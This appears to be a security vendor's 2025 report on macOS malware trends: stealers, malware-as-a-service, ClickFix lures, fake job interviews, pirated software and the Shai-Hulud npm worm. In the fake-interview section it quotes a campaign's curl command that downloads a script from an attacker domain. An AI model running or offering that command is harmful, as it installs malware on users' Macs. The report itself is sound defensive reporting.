For the second year in a row, MacPaw’s Moonlock Lab is sharing observations, research findings, and trends in macOS malware over the past year. This time, we focus less on the technical side of attacks and more on how malware gets onto Macs, why Macs struggle to fight off attacks on their own, and how threat actors evolved their tactics in 2025.

Let’s kick things off with a short summary of everything that has happened in 2025, followed by detailed sections on each point. Here’s what the year revealed about macOS malware.

Key findings

Moonlock Lab’s malware investigations confirm that the myth of a malware-free Mac is a thing of the past. In fact, Moonlock’s Mac Security Survey 2025 found that 66% of Mac users have encountered at least one cyber threat within the past year. Malware is named one of the most common threats, second only to personal data breaches.

Here are a few key details from 2025:

- A 67% increase in registered macOS backdoor variants in 2025

- 17% more macOS stealer variants seen in 2025



- Over 80 countries affected by major Mac stealer malware campaigns

The trouble, however, goes beyond numbers. This year demonstrated that macOS malware shows no signs of stopping. It will only grow more serious — and should not be underestimated.

Your Mac can become part of a criminal network

Last year, a malware infection on a Mac meant stolen data. This year, it means your Mac can become a criminal’s tool — possibly for months — without your knowledge.

Even getting infected with infostealing malware in 2025 doesn’t just mean losing your passwords. Today’s Mac malware comes packed in bundles with additional malicious components, including:

- Stealers collecting your passwords, crypto wallets, and files to hand them over to cybercriminals

- Backdoors giving hackers permanent remote access to your Mac

- Spyware and keyloggers that record everything you type and do on your computer

- Proxy, making your Mac into a part of a botnet to attack others

Hardware crypto wallets aren’t really safe

Criminals have realized they can’t hack Ledger or Trezor devices, so they’re “hacking” humans instead.

Fake versions of Ledger Live and Trezor Suite apps now focus on tricking users into giving away their seed phrases. By October 2025, Trezor targeting had become a widespread tactic across multiple malware families.

Mac malware is becoming easier to make

While a lot of people still believe that Macs don’t get malware, cybercriminals are making attacks on macOS cheaper and easier to perform. For example:

- Entry-level stealer malware for Mac can be purchased online, and its price has dropped to $1,000 from $3,000 per month.

- Threat actors widely use automated tools to generate hundreds of unique malware variants and evade antivirus detection.

- Malware developers include customer support, admin panels, and tutorials in their malware-as-a-service packages for a better client experience.

Competition has spawned more malware

For 3 years, the Atomic macOS Stealer has been the most popular type of Mac malware in the cybercriminal underground. It’s been so effective at stealing passwords and crypto wallet keys that its latest variant has affected over 120 countries, with the potential to reach thousands of Mac devices worldwide.

But this year, Atomic macOS Stealer has mysteriously disappeared.

Rather than bringing some calm to the Mac security landscape, the vacuum left in Atomic’s place sparked an explosion of competition. Multiple stealer families rushed to fill the gap, each adding more new features, lowering prices, and improving their tactics for attacking macOS.

Malware infects Macs in many ways



Although threat actors know how to bypass macOS security (and actively do so), finding weaknesses in the Mac operating system isn’t their main tactic. Instead, they design ads, websites, and even job interviews that look perfectly legitimate but trick Mac users into inadvertently infecting their computers. Often, they mix and match these techniques:

- Fake software updates: Attackers trick victims into installing malware under the guise of driver updates or camera fixes that are normally considered safe and necessary.

- Fake job offers and interviews: Often combined with phony software updates, threat actors deliver malware through fake job discussions.

- Malvertising: Malicious clones of popular websites are promoted through digital ads.

- ClickFix/ClickFake scams: To verify that they’re human, victims are tricked into running malicious commands on their Macs.

- Phishing emails or texts: Messages pretending to be from trusted companies or colleagues, prompting Mac users to click links or download attachments.

- Compromised or fake developer tools: No need to fake an entire app — just compromise a tool the app has been built with.

- Pirated software: Malware is bundled with cracked versions of expensive Mac software.

Malware is a business and a state affair

In 2025, the Mac threat landscape is powered by an economy of its own — one that blurs the line between cybercrime, business, and politics.

Traffer teams purchase malware from developers and invest huge resources into infecting Macs. They steal anything with resale value: logins, passwords, and other personal data. For them, it’s a way to make money.

It’s for the same purpose that Russian threat actors run professional malware-as-a-service operations. Although some cooperate with the state, others treat it as an ordinary job in the underground economy.

State interests are more visible in North Korean and Chinese cyber operations. For these groups, malware serves as a tool to attack victims abroad, steal their corporate secrets, conduct espionage, or carry out extortion — all to advance national objectives.

Part 1: How Macs get infected in 2025

Before we dive into the malware itself, let’s talk about how it gets onto people’s Macs. Understanding the delivery methods is crucial because this is where one can stop an attack before it starts.

Malvertising: A digital ad that infects you

According to offensive security researcher Dhiraj, one of the recent malvertising attacks of 2025 targeted developers through a fake Homebrew installation.

A developer searched Google for “install brew” (Homebrew, the package manager nearly every macOS developer uses). The first result was a sponsored Google Ad that looked completely legitimate but turned out to be the Atomic Stealer.

What it looks like

People search the internet for “download Zoom,” “Ledger Live Mac,” or “Photoshop trial.” The top result is usually an ad that looks like it leads to a legitimate, professional website. Even the “Ad” label helps make it seem official.

The website looks perfect: the logo, the colors, and the Download button are all in the right place. People trust it and proceed to download and install what they think is a trusted piece of software.

What actually happens

- Cybercriminals launched fake ads for popular Mac software.

- They created pixel-perfect fake clones of websites.

- The fake clones download real software and malware hidden inside it.

- You never suspect anything, since the software works as expected.

Why it works

- Users trust ads they see on Google, Facebook, and other platforms.

- The fake websites look identical to the real ones.

- The downloaded software actually works, so the victim doesn’t suspect a thing.

- By the time you notice something’s wrong (if ever), malware has been affecting you for weeks.

ClickFix and ClickFake: The “just paste this” scam

This is one of the most effective techniques of 2025, and it’s brilliant in its simplicity.



One of the recent examples was documented by Push Security. The scam came with an embedded video showing victims how to verify humanity, device-specific instructions that automatically detected macOS and showed Mac commands. It also applied psychological pressure through countdown timers and fake “users verified” counters.

What it looks like

A user visits a website or clicks a search result. A legitimate-looking Cloudflare verification page appears with an embedded video tutorial, a countdown timer, and a counter that claims, “1,237 users verified in the last hour.” It asks the user to complete a simple check to prove they’re human, providing the following instructions:

To verify, please:

1. Press Cmd + Space

2. Type "Terminal" and press Enter

3. Press Cmd + V and press EnterWhat actually happens

- The “verification” window is fake. It’s a professionally made HTML with countdown timers.

- JavaScript automatically copies malicious code to the clipboard.

- That command instruction installs malware with full system privileges.

- The victim’s Mac never had a chance to defend itself because the user executed the code willingly.

Why it works

- The instructions appear on-point and, therefore, legitimate.

- Psychological pressure is applied (the countdown, the social proof of “[x] users verified”).

- Users are becoming better at recognizing email phishing attempts, but this arrives through compromised search results rather than email.

- The victim types in the malicious commands on their own — without any external interference — thus bypassing Mac security safeguards.

- No security software can help if the user voluntarily executes malicious codes.

According to Microsoft’s 2025 Digital Defense Report, ClickFix became the most common initial access method, accounting for 47% of attacks. That’s nearly half of all successful breaches.



Software piracy: Free downloads with a high cost

In 2024, Moonlock Lab described this attack vector, documenting how criminals bundle malware with cracked versions of popular Mac applications.

In 2025, this malware distribution method is still quite popular, and, interestingly, the nefarious website we mentioned in the article still remains active and dangerous to Mac users.

What it looks like

A user wants professional software but doesn’t want to pay the subscription fee. Photoshop costs $60/month. Final Cut Pro is $300. Logic Pro is $200. A quick search finds Reddit communities, torrent sites, or Telegram channels sharing “cracked” versions for free. The post has upvotes, and the installer looks legitimate.

Threat actors actively comment on the posts, helping “customers” install malware and troubleshooting their “installation issues.”

The user downloads the software. They install it. They run the patcher. Everything works perfectly.

What actually happens

- The cracked software contains the legitimate application code but hides malware well.

- In some cases, legitimate software comes bundled with stealer malware. Other times, the download is simply malware disguised as a legitimate software installer.

- Malware activates silently in the background, even as the downloaded software runs as expected.

- In the meantime, cryptocurrency wallets and their credentials are being harvested.

Why it works

- Expensive software creates a strong motivation to find free alternatives.

- The “everyone does it” mentality reduces perceived risk.

- Reddit upvotes and comments create a false sense of legitimacy.

- When the software works as expected, the infection isn’t obvious.

- By the time users notice something is wrong, their cryptocurrency wallets are already empty.

Fake software updates: Abusing users’ trust

At the beginning of 2025, Moonlock Lab discovered a North Korean malware campaign that was later dubbed “Contagious Interview.” The campaign targeted cryptocurrency developers through a fake hiring process.

What it looks like



Candidates receive a written list of questions and a link to a dedicated online interview platform (like digitptalent[.]com) to record video responses.

After a few standard interview questions, candidates are asked to use their camera. The whole process appears normal and doesn’t seem to raise any suspicion.

What actually happens

Fake recruiters contact potential victims through LinkedIn, Telegram, or Discord. The attackers have created professional setups with AI-generated employee photos and even full company websites.

When victims attempt to enable their camera and microphone, an error message appears: “Access to your camera or microphone is currently blocked.”

An explanation follows, describing how the “camera drive discoverer on macOS” supposedly has a “race condition in its cache usage,” using dense system terminology about processes, threads, and cache access. This highly specialized language makes the message seem serious and urgent.

Then comes the “solution.” Instructions walk victims through the process of opening Terminal (Command + Space, type “Terminal”, press Enter) and providing a curl command to “update ffmpeg drivers on MacOS.”

curl -k -o /var/tmp/ffmpeg.sh https://api.web-cam.cloud/ffmpeg-ka.sIt’s a perfect combination of the abovementioned ClickFix social engineering and the tactic of the fake software updates.

Why it works

- “Driver update” sounds normal and necessary.

- Users don’t verify whether the driver indeed exists on their Mac.

- An authentic-looking installer window reduces suspicion.

Supply chain attack: The invisible threat



Instead of attacking directly, criminals may opt to compromise tools and services that people already trust. In September 2025, StepSecurity’s report perfectly described a new wave of npm package infections caused by self-propagating malware known as Shai-Hulud. Over 500 packages were infected, including one with more than 2 million weekly downloads.

What it looks like

Unlike traditional malware that infects individual systems, Shai-Hulud was designed to steal sensitive data, expose private repositories of organizations, and hijack victim credentials to infect other packages to spread further.

What actually happens

- This self-propagating malware takes over accounts and steals secrets to create new infected modules, spreading the threat along the dependency chain.

- The bash script checked if the token had the necessary permissions to create branches and work with GitHub Actions. If it did, the script got a list of all repositories the user could access from 2025.

- In each of these, it created a new branch named “shai-hulud” and uploaded a shai-hulud-workflow.yml workflow, which executed as soon as the compromised package created a commit with it, immediately exfiltrating all secrets.

Why it works

- Developers trust thousands of dependencies they’ve never audited.

- Anyone can publish packages.

- One compromised package can cascade through an entire ecosystem.

- Detection is difficult, and response time is slow.

Part 2: Cracking Mac defenses in 2025



macOS has long been more secure than most platforms, and Apple continues to invest heavily in Mac protection. In 2025, however, these defense mechanisms stand against a level of sophistication and persistence that security researchers have never seen before in the Mac security landscape.

The game-changer is AI, which gives threat actors unprecedented speed and scale.

What once took skilled developers weeks to craft can now be generated, tested, and deployed in days. This AI acceleration creates an asymmetric advantage. And while Apple follows responsible disclosure practices, extensive internal testing, and coordinated rollout schedules to protect millions of devices without breaking legitimate software, criminal developers now use AI to iterate through dozens of bypass attempts per day.

Let’s explore in detail how macOS malware manages to evade Apple’s security architecture in 2025.

